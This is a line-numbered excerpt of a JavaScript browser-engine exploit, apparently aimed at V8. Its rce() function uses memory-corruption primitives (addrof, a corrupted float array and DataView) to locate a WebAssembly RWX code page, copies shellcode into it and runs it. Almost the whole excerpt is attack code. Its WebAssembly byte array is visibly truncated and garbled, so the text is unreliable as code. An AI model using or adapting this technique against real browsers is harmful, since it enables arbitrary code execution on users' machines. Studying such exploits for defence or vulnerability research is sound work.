 166 /*
167 function set_address_of_dataview(val)
168 {
169     original = float_array[8].float_to_high_32bit();
170     float_array[8] = float_array[8].setHighUint32(val);
171 }
172
173 function restore_address_of_dataview()
174 {
175     float_array[8] = float_array[8].setHighUint32(original);
176 }
177 */
178
179 function rce() {
180     function get_wasm_func() {
181         var importObject = {
182             imports: { imported_func: arg => console.log(arg) }
183         };
184         bc = [0x0, 0x61, 0x73, 0x6d, 0x1, 0x0, 0x0, 0x0, 0x1, 0x8, 0x2, 0x60, 0x1, 0x7f, 0x0,
            72, 0x74, 0x73, 0xd, 0x69, 0x6d, 0x70, 0x6f, 0x72, 0x74, 0x65, 0x64, 0x5f, 0x66,
            0xd, 0x65, 0x78, 0x70, 0x6f, 0x72, 0x74, 0x65, 0x64, 0x5f, 0x66, 0x75, 0x6e, 0x63,
185         wasm_code = new Uint8Array(bc);
186         wasm_mod = new WebAssembly.Instance(new WebAssembly.Module(wasm_code), importObject);
187         return wasm_mod.exports.exported_func;
188     }
189
190     let wasm_func = get_wasm_func();
191     wfunc = wasm_func;
192     console.log('[+] wasm: ' + wfunc);
193     // traverse the JSFunction object chain to find the RWX WebAssembly code page
194     let wasm_func_addr = addrof(wasm_func) - 1;
195     console.log('[+] wasm addr: 0x' + wasm_func_addr.toString(16));
196     //--------------------------------------------------------------------------------------
197     original = float_array[8].float_to_high_32bit();
198     float_array[8] = float_array[8].setHighUint32(wasm_func_addr + (12*2)/2);
199     let sfi = view.getUint32(0, true) - 1;
200     console.log('[+] sfi: 0x' + sfi.toString(16));
201     float_array[8] = float_array[8].setHighUint32(original);
202     //--------------------------------------------------------------------------------------
203     original = float_array[8].float_to_high_32bit();
204     float_array[8] = float_array[8].setHighUint32(sfi + (4*2)/2);
205     let WasmExportedFunctionData = view.getUint32(0, true) - 1;
206     console.log('[+] WasmExportedFunctionData: 0x' + WasmExportedFunctionData.toString(16));
207     float_array[8] = float_array[8].setHighUint32(original);
208     //--------------------------------------------------------------------------------------
209     original = float_array[8].float_to_high_32bit();
210     float_array[8] = float_array[8].setHighUint32(WasmExportedFunctionData + (8*2)/2);
211     let instance = view.getUint32(0, true) - 1;
212     console.log('[+] instance: 0x' + instance.toString(16));
213     float_array[8] = float_array[8].setHighUint32(original);
214     //--------------------------------------------------------------------------------------
215     original = float_array[8].float_to_high_32bit();
216     float_array[8] = float_array[8].setHighUint32(instance + 0x88/2);
217     let rwx_addr = view.getUint32(0, true);
218     console.log('[+] rwx: 0x' + rwx_addr.toString(16));
219     float_array[8] = float_array[8].setHighUint32(original);
220     //--------------------------------------------------------------------------------------
221     original = float_array[8].float_to_high_32bit();
222     float_array[8] = float_array[8].setHighUint32(rwx_addr);
223     for (let i = 0; i < shellcode.length; i++) {
224         view.setUint8(i, shellcode[i]);
225     }
226     float_array[8] = float_array[8].setHighUint32(original);
227     //--------------------------------------------------------------------------------------
228     // invoke the shellcode
229     wfunc();
230 }